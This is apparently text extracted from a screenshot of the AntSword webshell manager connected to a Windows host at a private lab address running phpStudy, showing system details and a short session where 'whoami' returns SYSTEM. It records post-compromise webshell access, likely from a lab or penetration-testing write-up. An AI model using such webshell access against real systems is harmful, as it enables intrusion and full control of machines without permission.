 中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.10 >_ 192.168.10.10
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT DESKTOP-JFB57A8 6.2 build 9200 (Windows 8 Business Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> cd C:/phpstudy_pro/
C:\phpstudy_pro> whoami
nt authority\system
C:\phpstudy_pro>